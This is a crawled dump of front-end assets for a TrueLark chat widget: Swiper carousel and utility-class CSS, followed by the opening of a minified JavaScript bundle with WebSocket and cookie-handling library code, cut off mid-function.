AAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.tl,.tl:after,.tl:before{border:0 solid #e1e0e0;box-sizing:border-box}.tl:after,.tl:before{--tw-content:""}html.tl{-webkit-text-size-adjust:100%;font-family:Montserrat,sans-serif;font-size:100%!important;line-height:1.5;tab-size:4}body.tl{line-height:inherit;margin:0}hr.tl{border-top-width:1px;color:inherit;height:0}abbr:where([title]).tl{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1.tl,h2.tl,h3.tl,h4.tl,h5.tl,h6.tl{font-size:inherit;font-weight:inherit}a.tl{color:inherit;text-decoration:inherit}b.tl,strong.tl{font-weight:bolder}code.tl,kbd.tl,pre.tl,samp.tl{font-family:Montserrat,sans-serif;font-size:1em}small.tl{font-size:80%}sub.tl,sup.tl{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub.tl{bottom:-.25em}sup.tl{top:-.5em}table.tl{border-collapse:collapse;border-color:inherit;text-indent:0}button.tl,input.tl,optgroup.tl,select.tl,textarea.tl{color:inherit;font-family:inherit;line-height:inherit;margin:0;padding:0}button.tl,select.tl{text-transform:none}[type=button].tl,[type=reset].tl,[type=submit].tl,button.tl{-webkit-appearance:button;background-color:initial;background-image:none}.tl:-moz-focusring{outline:auto}.tl:focus-visible{outline:medium none invert;outline:initial}.tl:-moz-ui-invalid{box-shadow:none}progress.tl{vertical-align:initial}.tl::-webkit-inner-spin-button,.tl::-webkit-outer-spin-button{height:auto}[type=search].tl{-webkit-appearance:textfield;outline-offset:-2px}.tl::-webkit-search-decoration{-webkit-appearance:none}.tl::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary.tl{display:list-item}blockquote.tl,dd.tl,dl.tl,figure.tl,h1.tl,h2.tl,h3.tl,h4.tl,h5.tl,h6.tl,hr.tl,p.tl,pre.tl{margin:0}fieldset.tl{margin:0;padding:0}legend.tl{padding:0}menu.tl,ol.tl,ul.tl{list-style:none;margin:0;padding:0}textarea.tl{resize:vertical}input.tl::placeholder,textarea.tl::placeholder{color:#c2c7cc;opacity:1}[role=button].tl,button.tl{cursor:pointer}.tl:disabled{cursor:default}audio.tl,canvas.tl,embed.tl,iframe.tl,img.tl,object.tl,svg.tl,video.tl{display:block;vertical-align:middle}img.tl,video.tl{height:auto;max-width:100%}[hidden].tl{display:none}.tl-visible{visibility:visible}.tl-invisible{visibility:hidden}.tl-fixed{position:fixed}.tl-absolute{position:absolute}.tl-relative{position:relative}.tl-sticky{position:-webkit-sticky;position:sticky}.-tl-bottom-\[150px\]{bottom:-150px}.-tl-top-6{top:-1.5rem}.tl-bottom-0{bottom:0}.tl-bottom-8{bottom:2rem}.tl-bottom-\[0\.4rem\]{bottom:.4rem}.tl-left-0{left:0}.tl-left-1\/4{left:25%}.tl-left-11{left:2.75rem}.tl-right-2{right:.5rem}.tl-right-4{right:1rem}.tl-right-8{right:2rem}.tl-top-0{top:0}.tl-top-2{top:.5rem}.tl-top-\[20\%\]{top:20%}.tl-top-\[9999rem\]{top:9999rem}.\!tl-z-\[2147483002\]{z-index:2147483002!important}.tl-z-10{z-index:10}.\!tl-m-0{margin:0!important}.\!tl-mb-4{margin-bottom:1rem!important}.\!tl-mr-2{margin-right:.5rem!important}.\!tl-mt-3{margin-top:.75rem!important}.tl-mb-2{margin-bottom:.5rem}.tl-mb-3{margin-bottom:.75rem}.tl-mb-4{margin-bottom:1rem}.tl-mb-5{margin-bottom:1.25rem}.tl-ml-0{margin-left:0}.tl-ml-10{margin-left:2.5rem}.tl-ml-8{margin-left:2rem}.tl-mr-5{margin-right:1.25rem}.tl-mt-0{margin-top:0}.tl-mt-2{margin-top:.5rem}.tl-mt-4{margin-top:1rem}.tl-mt-\[50\%\]{margin-top:50%}.tl-flex{display:flex}.tl-grid{display:grid}.tl-h-10{height:2.5rem}.tl-h-16{height:4rem}.tl-h-4{height:1rem}.tl-h-6{height:1.5rem}.tl-h-7{height:1.75rem}.tl-h-8{height:2rem}.tl-h-\[2\.7rem\]{height:2.7rem}.tl-h-\[34px\]{height:34px}.tl-h-full{height:100%}.tl-max-h-40{max-height:10rem}.tl-max-h-6{max-height:1.5rem}.tl-max-h-\[105px\]{max-height:105px}.tl-max-h-\[2\.7rem\]{max-height:2.7rem}.tl-min-h-10{min-height:2.5rem}.tl-min-h-36{min-height:9rem}.tl-min-h-\[2rem\]{min-height:2rem}.tl-w-10{width:2.5rem}.tl-w-16{width:4rem}.tl-w-4{width:1rem}.tl-w-6{width:1.5rem}.tl-w-7{width:1.75rem}.tl-w-8{width:2rem}.tl-w-\[280px\]{width:280px}.tl-w-\[345px\]{width:345px}.tl-w-\[34px\]{width:34px}.tl-w-\[4\.5rem\]{width:4.5rem}.tl-w-full{width:100%}.tl-min-w-10{min-width:2.5rem}.tl-min-w-60{min-width:15rem}.tl-min-w-\[2rem\]{min-width:2rem}.tl-max-w-6{max-width:1.5rem}.tl-max-w-\[4\.5rem\]{max-width:4.5rem}.tl-max-w-\[95\%\]{max-width:95%}.tl-max-w-fit{max-width:-webkit-fit-content;max-width:fit-content}.tl-max-w-full{max-width:100%}.tl-max-w-md{max-width:16.875rem}.tl-flex-0{flex:0 0 auto}.tl-flex-1{flex:1 1}.tl-flex-auto{flex:1 1 auto}@keyframes tl-hidebubble{0%{bottom:0;opacity:1}to{bottom:-150px;opacity:0}}.tl-animate-hidebubble{animation:tl-hidebubble ease-out 1}@keyframes tl-openbox{0%{bottom:-2rem;opacity:0}to{bottom:0;opacity:1}}.tl-animate-openbox{animation:tl-openbox .2s ease-in}@keyframes tl-openbubble{0%{bottom:-150px;opacity:0}to{bottom:0;opacity:1}}.tl-animate-openbubble{animation:tl-openbubble ease-in 1}.\!tl-cursor-not-allowed{cursor:not-allowed!important}.tl-cursor-not-allowed{cursor:not-allowed}.tl-cursor-pointer{cursor:pointer}.\!tl-resize-none{resize:none!important}.tl-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.tl-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.tl-flex-col{flex-direction:column}.tl-flex-wrap{flex-wrap:wrap}.tl-place-items-center{place-items:center}.tl-content-center{align-content:center}.tl-items-start{align-items:flex-start}.tl-items-end{align-items:flex-end}.tl-items-center{align-items:center}.tl-justify-end{justify-content:flex-end}.tl-justify-center{justify-content:center}.tl-justify-between{justify-content:space-between}.tl-gap-1{gap:.25rem}.tl-gap-2{gap:.5rem}.tl-gap-3{gap:.75rem}.tl-gap-4{gap:1rem}.tl-gap-5{gap:1.25rem}.tl-self-center{align-self:center}.tl-overflow-y-auto{overflow-y:auto}.tl-overflow-y-scroll{overflow-y:scroll}.tl-whitespace-pre-wrap{white-space:pre-wrap}.tl-rounded-full{border-radius:9999px}.tl-rounded-lg{border-radius:.5rem}.tl-rounded-md{border-radius:.375rem}.tl-rounded-xl{border-radius:.75rem}.tl-rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.tl-rounded-t-\[10\.62px\]{border-top-left-radius:10.62px;border-top-right-radius:10.62px}.tl-rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.tl-rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.tl-rounded-bl-md{border-bottom-left-radius:.375rem}.tl-rounded-br-md{border-bottom-right-radius:.375rem}.tl-rounded-br-none{border-bottom-right-radius:0}.tl-border{border-width:1px}.tl-border-0{border-width:0}.tl-border-b{border-bottom-width:1px}.tl-border-b-2{border-bottom-width:2px}.\!tl-border-brand{--tw-border-opacity:1!important;border-color:rgba(var(--brand-color),var(--tw-border-opacity,1))!important}.tl-border-\[\#C9C9C9\]{--tw-border-opacity:1;border-color:#c9c9c9;border-color:rgb(201 201 201/var(--tw-border-opacity,1))}.tl-border-\[\#CFD0D1\]{--tw-border-opacity:1;border-color:#cfd0d1;border-color:rgb(207 208 209/var(--tw-border-opacity,1))}.tl-border-brand{--tw-border-opacity:1;border-color:rgba(var(--brand-color),var(--tw-border-opacity,1))}.tl-border-error{--tw-border-opacity:1;border-color:#ed5088;border-color:rgb(237 80 136/var(--tw-border-opacity,1))}.tl-border-gray-800{--tw-border-opacity:1;border-color:#cecccc;border-color:rgb(206 204 204/var(--tw-border-opacity,1))}.tl-border-transparent{border-color:#0000}.\!tl-bg-brand{--tw-bg-opacity:1!important;background-color:rgba(var(--brand-color),1)!important;background-color:rgba(var(--brand-color),var(--tw-bg-opacity,1))!important}.\!tl-bg-gray-300{--tw-bg-opacity:1!important;background-color:#e8ecf3!important;background-color:rgb(232 236 243/var(--tw-bg-opacity,1))!important}.tl-bg-\[\#B1B9C7\]{--tw-bg-opacity:1;background-color:#b1b9c7;background-color:rgb(177 185 199/var(--tw-bg-opacity,1))}.tl-bg-brand{--tw-bg-opacity:1;background-color:rgba(var(--brand-color),1);background-color:rgba(var(--brand-color),var(--tw-bg-opacity,1))}.tl-bg-gray-100{--tw-bg-opacity:1;background-color:#fafafa;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.tl-bg-gray-300{--tw-bg-opacity:1;background-color:#e8ecf3;background-color:rgb(232 236 243/var(--tw-bg-opacity,1))}.tl-bg-gray-300\/60{background-color:#e8ecf399}.tl-bg-gray-50{--tw-bg-opacity:1;background-color:#dae0e3;background-color:rgb(218 224 227/var(--tw-bg-opacity,1))}.tl-bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.tl-bg-white\/25{background-color:#ffffff40}.tl-object-cover{object-fit:cover}.tl-object-fill{object-fit:fill}.\!tl-p-0{padding:0!important}.tl-p-0{padding:0}.tl-p-4{padding:1rem}.tl-p-5{padding:1.25rem}.tl-p-6{padding:1.5rem}.\!tl-py-3{padding-bottom:.75rem!important;padding-top:.75rem!important}.tl-px-0{padding-left:0;padding-right:0}.tl-px-3{padding-left:.75rem;padding-right:.75rem}.tl-px-4{padding-left:1rem;padding-right:1rem}.tl-px-6{padding-left:1.5rem;padding-right:1.5rem}.tl-px-8{padding-left:2rem;padding-right:2rem}.tl-py-0{padding-bottom:0;padding-top:0}.tl-py-2{padding-bottom:.5rem;padding-top:.5rem}.tl-py-3{padding-bottom:.75rem;padding-top:.75rem}.tl-py-4{padding-bottom:1rem;padding-top:1rem}.\!tl-pl-3{padding-left:.75rem!important}.tl-pb-2{padding-bottom:.5rem}.tl-pb-3{padding-bottom:.75rem}.tl-pl-3{padding-left:.75rem}.tl-pl-4{padding-left:1rem}.tl-pr-4{padding-right:1rem}.tl-pr-8{padding-right:2rem}.tl-pt-2{padding-top:.5rem}.tl-pt-4{padding-top:1rem}.tl-text-center{text-align:center}.tl-font-sans{font-family:Montserrat,sans-serif}.tl-text-\[10px\]{font-size:10px}.tl-text-\[11px\]{font-size:11px}.tl-text-\[9px\]{font-size:9px}.tl-text-default{font-size:.8125rem;font-weight:500;line-height:1.125rem}.tl-text-n{font-size:.75rem}.tl-text-sm{font-size:.875rem}.tl-text-xs{font-size:.625rem}.tl-font-bold{font-weight:700}.tl-font-medium{font-weight:500}.tl-font-normal{font-weight:400}.tl-font-semibold{font-weight:600}.tl-uppercase{text-transform:uppercase}.tl-capitalize{text-transform:capitalize}.tl-leading-3{line-height:.75rem}.tl-leading-4{line-height:1rem}.tl-leading-5{line-height:1.25rem}.tl-leading-\[13px\]{line-height:13px}.tl-leading-default{line-height:.875rem}.tl-leading-md{line-height:1.125rem}.\!tl-text-black{--tw-text-opacity:1!important;color:#000!important;color:rgb(0 0 0/var(--tw-text-opacity,1))!important}.\!tl-text-gray-400{--tw-text-opacity:1!important;color:#c2c7cc!important;color:rgb(194 199 204/var(--tw-text-opacity,1))!important}.\!tl-text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.tl-text-\[\#333\]{--tw-text-opacity:1;color:#333;color:rgb(51 51 51/var(--tw-text-opacity,1))}.tl-text-\[\#4A4A4A\]{--tw-text-opacity:1;color:#4a4a4a;color:rgb(74 74 74/var(--tw-text-opacity,1))}.tl-text-\[\#5F6A79\]{--tw-text-opacity:1;color:#5f6a79;color:rgb(95 106 121/var(--tw-text-opacity,1))}.tl-text-black{--tw-text-opacity:1;color:#000;color:rgb(0 0 0/var(--tw-text-opacity,1))}.tl-text-error{--tw-text-opacity:1;color:#ed5088;color:rgb(237 80 136/var(--tw-text-opacity,1))}.tl-text-gray-400{--tw-text-opacity:1;color:#c2c7cc;color:rgb(194 199 204/var(--tw-text-opacity,1))}.tl-text-gray-500{--tw-text-opacity:1;color:#959fac;color:rgb(149 159 172/var(--tw-text-opacity,1))}.tl-text-gray-700{--tw-text-opacity:1;color:#46474d;color:rgb(70 71 77/var(--tw-text-opacity,1))}.tl-text-gray-900{--tw-text-opacity:1;color:#32323a;color:rgb(50 50 58/var(--tw-text-opacity,1))}.tl-text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.tl-underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.tl-antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tl-opacity-0{opacity:0}.tl-opacity-100{opacity:1}.tl-shadow-lg{--tw-shadow:0px 0px 10px 0px #0003;--tw-shadow-colored:0px 0px 10px 0px var(--tw-shadow-color)}.tl-shadow-lg,.tl-shadow-md{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tl-shadow-md{--tw-shadow:0px 0px 8px 0px #0000004d;--tw-shadow-colored:0px 0px 8px 0px var(--tw-shadow-color)}.tl-shadow-mid{--tw-shadow:0px 0px 4px 0px #0000004d;--tw-shadow-colored:0px 0px 4px 0px var(--tw-shadow-color)}.tl-shadow-mid,.tl-shadow-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tl-shadow-sm{--tw-shadow:0px 0px 2px 0px #00000040;--tw-shadow-colored:0px 0px 2px 0px var(--tw-shadow-color)}.tl-outline-none{outline:2px solid #0000;outline-offset:2px}.tl-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.tl-duration-200{transition-duration:.2s}.scrollbar-hide::-webkit-scrollbar{display:none}.scrollbar-hide{-ms-overflow-style:none;scrollbar-width:none}form label:not(:has(+input)){margin-bottom:1.25rem;text-transform:uppercase}.noSelect{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.noSelect:focus{outline:none!important}.important-gray-900{color:#1a202c!important}.placeholder\:tl-text-n::placeholder{font-size:.75rem}.placeholder\:tl-text-sm::placeholder{font-size:.875rem}.placeholder\:tl-font-medium::placeholder{font-weight:500}.placeholder\:tl-text-gray-500::placeholder{--tw-text-opacity:1;color:#959fac;color:rgb(149 159 172/var(--tw-text-opacity,1))}.hover\:tl-bg-brand:hover{--tw-bg-opacity:1;background-color:rgba(var(--brand-color),1);background-color:rgba(var(--brand-color),var(--tw-bg-opacity,1))}.hover\:tl-text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:tl-underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.active\:tl-bg-brand:active{--tw-bg-opacity:1;background-color:rgba(var(--brand-color),1);background-color:rgba(var(--brand-color),var(--tw-bg-opacity,1))}.active\:tl-text-white:active{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:tl-absolute{position:absolute}.sm\:tl-left-auto{left:auto}.sm\:tl-top-auto{top:auto}.sm\:tl-flex{display:flex}.sm\:tl-h-\[600px\]{height:600px}.sm\:tl-w-\[375px\]{width:375px}.sm\:tl-flex-col{flex-direction:column}.sm\:tl-rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.sm\:tl-rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.sm\:hover\:tl-scale-\[1\.07\]:hover{--tw-scale-x:1.07;--tw-scale-y:1.07;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:hover\:tl-border-brand:hover{--tw-border-opacity:1;border-color:rgba(var(--brand-color),var(--tw-border-opacity,1))}.sm\:hover\:tl-bg-brand:hover{--tw-bg-opacity:1;background-color:rgba(var(--brand-color),1);background-color:rgba(var(--brand-color),var(--tw-bg-opacity,1))}.sm\:hover\:tl-bg-white:hover{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.sm\:hover\:tl-text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.\[\&\>a\]\:tl-text-gray-900>a{--tw-text-opacity:1;color:#32323a;color:rgb(50 50 58/var(--tw-text-opacity,1))}.\[\&\>a\]\:tl-underline>a{-webkit-text-decoration-line:underline;text-decoration-line:underline}
/*# sourceMappingURL=main.146242de.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://truelark.com/chat-widget-v2/js/main.js
body_size: 274472
content:
/*! For license information please see main.js.LICENSE.txt */
(()=>{var __webpack_modules__={43:(e,t,r)=>{"use strict";e.exports=r(202)},61:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},n.apply(this,arguments)},i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(i,a){function s(e){try{l(n.next(e))}catch(t){a(t)}}function o(e){try{l(n.throw(e))}catch(t){a(t)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(s,o)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__generator||function(e,t){var r,n,i,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},s=Object.create(("function"===typeof Iterator?Iterator:Object).prototype);return s.next=o(0),s.throw=o(1),s.return=o(2),"function"===typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function o(o){return function(l){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s&&(s=0,o[0]&&(a=0)),a;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(l){o=[6,l],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,l])}}},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useWebSocket=void 0;var o=r(43),l=r(950),u=r(205),d=r(791),c=r(852),h=s(r(808)),f=r(858);t.useWebSocket=function(e,t,r){void 0===t&&(t=u.DEFAULT_OPTIONS),void 0===r&&(r=!0);var s=(0,o.useState)(null),p=s[0],m=s[1],y=(0,o.useState)({}),g=y[0],v=y[1],b=(0,o.useMemo)(function(){if(!t.disableJson&&p)try{return JSON.parse(p.data)}catch(e){return u.UNPARSABLE_JSON_OBJECT}return null},[p,t.disableJson]),w=(0,o.useRef)(null),E=(0,o.useRef)(null),S=(0,o.useRef)(function(){}),x=(0,o.useRef)(0),C=(0,o.useRef)(Date.now()),D=(0,o.useRef)([]),k=(0,o.useRef)(null),$=(0,o.useRef)(t);$.current=t;var _=w.current&&void 0!==g[w.current]?g[w.current]:null!==e&&!0===r?u.ReadyState.CONNECTING:u.ReadyState.UNINSTANTIATED,P=t.queryParams?JSON.stringify(t.queryParams):null,T=(0,o.useCallback)(function(e,t){var r;void 0===t&&(t=!0),u.isEventSourceSupported&&E.current instanceof EventSource?console.warn("Unable to send a message from an eventSource"):(null===(r=E.current)||void 0===r?void 0:r.readyState)===u.ReadyState.OPEN?((0,f.assertIsWebSocket)(E.current,$.current.skipAssert),E.current.send(e)):t&&D.current.push(e)},[]),A=(0,o.useCallback)(function(e,t){void 0===t&&(t=!0),T(JSON.stringify(e),t)},[T]),F=(0,o.useCallback)(function(){return!0!==$.current.share||u.isEventSourceSupported&&E.current instanceof EventSource?E.current:(null===k.current&&E.current&&((0,f.assertIsWebSocket)(E.current,$.current.skipAssert),k.current=(0,h.default)(E.current,S)),k.current)},[]);return(0,o.useEffect)(function(){if(null!==e&&!0===r){var t,s=!1,o=!0,h=function(){return i(void 0,void 0,void 0,function(){var r,i,h;return a(this,function(a){switch(a.label){case 0:return r=w,[4,(0,c.getUrl)(e,$)];case 1:return r.current=a.sent(),null===w.current?(console.error("Failed to get a valid URL. WebSocket connection aborted."),w.current="ABORTED",(0,l.flushSync)(function(){return v(function(e){return n(n({},e),{ABORTED:u.ReadyState.CLOSED})})}),[2]):(i=function(e){s||(0,l.flushSync)(function(){return m(e)})},h=function(e){s||(0,l.flushSync)(function(){return v(function(t){var r;return n(n({},t),w.current&&((r={})[w.current]=e,r))})})},o&&(t=(0,d.createOrJoinSocket)(E,w.current,h,$,i,S,x,C,T)),[2])}})})};return S.current=function(){s||(k.current&&(k.current=null),null===t||void 0===t||t(),h())},h(),function(){s=!0,o=!1,k.current&&(k.current=null),null===t||void 0===t||t(),m(null)}}null!==e&&!1!==r||(x.current=0,v(function(e){var t;return n(n({},e),w.current&&((t={})[w.current]=u.ReadyState.CLOSED,t))}))},[e,r,P,T]),(0,o.useEffect)(function(){_===u.ReadyState.OPEN&&D.current.splice(0).forEach(function(e){T(e)})},[_]),{sendMessage:T,sendJsonMessage:A,lastMessage:p,lastJsonMessage:b,readyState:_,getWebSocket:F}}},114:(e,t)=>{"use strict";t.q=function(e,t){if("string"!==typeof e)throw new TypeError("argument str must be a string");var r={},n=(t||{}).decode||i,a=0;for(;a<e.length;){var o=e.indexOf("=",a);if(-1===o)break;var l=e.indexOf(";",a);if(-1===l)l=e.length;else if(l<o){a=e.lastIndexOf(";",o-1)+1;continue}var u=e.slice(a,o).trim();if(void 0===r[u]){var d=e.slice(o+1,l).trim();34===d.charCodeAt(0)&&(d=d.slice(1,-1)),r[u]=s(d,n)}a=l+1}return r},t.l=function(e,t,i){var s=i||{},o=s.encode||a;if("function"!==typeof o)throw new TypeError("option encode is invalid");if(!n.test(e))throw new TypeError("argument name is invalid");var l=o(t);if(l&&!n.test(l))throw new TypeError("argument val is invalid");var u=e+"="+l;if(null!=s.maxAge){var 